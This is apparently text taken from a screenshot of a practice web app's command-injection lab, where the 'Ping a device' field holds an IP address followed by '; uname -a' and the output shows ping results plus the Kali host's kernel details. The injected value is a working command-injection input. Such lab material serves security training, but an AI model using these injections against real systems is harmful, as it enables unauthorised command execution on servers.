 Vulnerability: Command Injection
Ping a device
Enter an IP address: 104.130.219.202; uname -a Submit
PING 104.130.219.202 (104.130.219.202) 56(84) bytes of data.
64 bytes from 104.130.219.202: icmp_seq=1 ttl=128 time=146 ms
64 bytes from 104.130.219.202: icmp_seq=2 ttl=128 time=146 ms
64 bytes from 104.130.219.202: icmp_seq=3 ttl=128 time=146 ms
64 bytes from 104.130.219.202: icmp_seq=4 ttl=128 time=146 ms
--- 104.130.219.202 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 145.808/145.979/146.241/0.159 ms
Linux kali 5.4.0-kali2-amd64 #1 SMP Debian 5.4.8-1kali1 (2020-01-06) x86_64 GNU/Linux